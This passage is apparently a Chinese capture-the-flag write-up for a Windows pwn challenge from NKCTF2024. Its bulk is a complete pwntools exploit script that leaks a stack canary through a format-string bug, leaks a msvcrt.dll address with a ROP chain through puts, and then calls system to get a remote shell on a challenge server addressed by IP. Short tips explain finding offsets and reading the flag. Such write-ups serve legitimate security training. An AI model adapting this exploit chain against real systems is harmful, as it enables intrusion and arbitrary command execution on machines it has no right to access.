
查看保护

查看ida

实际上是有canary的
完整exp:
from pwn import*
context(log_level='debug')
puts=0x403F8C
main=0x4014F1
puts_idata=0x409230
oh=0x401473
p=remote('123.60.25.223',10001)
#p=remote('127.0.0.1',1234)
payload=b' %p'*30+b'=%p'
p.sendlineafter(b'NKCTF2024',payload)
p.recvuntil(b'=')
canary=int(b'0x'+p.recv(8),16)
print(hex(canary))
payload=b'a'*(0x70-0xc)+p32(canary)+b'a'*12+p32(puts)+p32(main)+p32(puts_idata)
p.sendlineafter(b'ohhh,no',payload)
#p.recvuntil(b'0x')
puts_addr=u32(p.recv(4))
print(hex(puts_addr))
dllbase=puts_addr-0x1017BA80
system=dllbase+0x10144700
cmd=dllbase+0x101048C8
payload=b' %p'*30+b'=%p'
p.sendlineafter(b'NKCTF2024',payload)
p.recvuntil(b'=')
canary=int(b'0x'+p.recv(8),16)
print(hex(canary))
payload=b'a'*(0x70-0xc)+p32(canary)+b'a'*12+p32(system)+p32(0)+p32(cmd)
p.sendlineafter(b'ohhh,no',payload)
p.interactive()补充点1:system之类的偏移要在msvcrt.dll里找,题目给的应该是个依赖。可以拖进ida里找
补充点2:windows的pwn没有plt和got,但是有类似的机制
补充点3:getshell之后可以用dir、type命令获取flag






















 562
562











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








